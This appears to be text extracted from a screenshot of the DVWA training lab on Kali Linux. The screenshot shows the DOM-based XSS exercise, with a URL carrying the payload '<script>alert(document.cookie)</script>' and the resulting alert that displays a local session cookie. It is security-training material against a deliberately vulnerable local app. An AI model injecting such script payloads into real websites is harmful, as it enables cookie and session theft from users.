 Vulnerability: DOM Based
127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs New Tab Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA
127.0.0.1
PHPSESSID=8j268ga0sk9ispar8uo5ilqd9q; security=low
OK
Read 127.0.0.1